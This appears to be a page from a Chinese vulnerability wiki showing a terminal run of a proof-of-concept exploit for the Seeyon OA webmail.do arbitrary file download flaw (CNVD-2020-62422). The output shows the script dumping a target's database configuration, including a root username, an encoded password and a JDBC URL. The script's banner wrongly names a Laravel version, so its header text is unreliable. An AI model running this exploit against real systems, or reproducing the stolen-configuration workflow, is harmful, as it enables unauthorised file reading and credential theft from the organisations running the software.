 python
Cmder
(root DESKTOP-GSG4F7H)-[/home/peiqi]
# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/致远OA webmail.do任意文件下载 CNVD-2020-62422.py'
+----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Laravel framework <= 5.5.21
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url >>> http://.58:8088
[o] 目标http://.58:8088存在漏洞
[o] 响应为:
#
# modify Mon Jul 23 13:04:16 CST 2018
#
ctpDataSource.minCount=50
ctpDataSource.maxCount=2000
db.hibernateDialect=org.hibernate.dialect.MySQLDialect
ctpDataSource.username=root
ctpDataSource.driverClassName=com.mysql.jdbc.Driver
workflow.dialect=MySQL
ctpDataSource.password=/1.0/QmIyMjIyMjI=
ctpDataSource.url=jdbc:mysql://:3306/A6V561?autoReconnection=true
PeiQi文库